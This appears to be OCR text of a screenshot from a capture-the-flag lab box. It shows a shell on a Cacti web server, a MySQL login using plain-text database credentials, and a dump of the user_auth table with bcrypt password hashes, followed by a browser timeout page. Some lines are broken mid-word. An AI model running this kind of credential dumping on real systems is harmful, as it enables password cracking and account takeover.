 www-data@monitorsthree:~/html/cacti/include$ mysql -ucactiuser -p
mysql -ucactiuser -p
Enter password: cactiuser
use cacti;
select * from user_auth;
12;
ERROR 1064 (42000) at line 3: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server vers
t syntax to use near '12' at line 1
id username password realm full_name email_address must_change_password password_change show_tree
show_preview graph_settings login_opts policy_graphs policy_trees policy_hosts policy_graph_templates enabled l
astlogin password_history locked failed_attempts lastfail reset_perms
1 admin $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G 0 Administrator marcus@monitorsthree.htb
n on on on 2 1 1 1 1 on -1 -1 -1 0 0 4
3 guest $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu 0 Guest Account guest@monitorsthree.htb
n on on 1 1 1 1 1 -1 -1 -1 0 0 3
4 marcus $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK 0 Marcus marcus@monitorsthree.htb
n on on on 1 1 1 1 1 on -1 -1 0 0 1
www-data@monitorsthree:~/html/cacti/include$
The connection has timed out
The server at monitorsthree.htb is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer's network connection.
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Try Again